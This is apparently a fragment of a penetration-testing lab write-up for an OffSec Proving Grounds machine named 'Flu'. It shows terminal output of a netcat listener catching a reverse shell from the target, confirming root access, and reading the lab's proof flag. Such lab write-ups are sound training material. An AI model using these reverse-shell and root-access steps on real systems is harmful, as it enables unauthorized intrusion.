 jip@jip:~/Offsec/PG/Flu$ nc -lvnp 9091
listening on [any] 9091 ...
connect to [192.168.45.170] from (UNKNOWN) [192.168.245.41] 60132
sh: 0: can't access tty; job control turned off
# whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
# cat /root/proof.txt
9ae111c7f5a9e63d529a5dc13d683092
#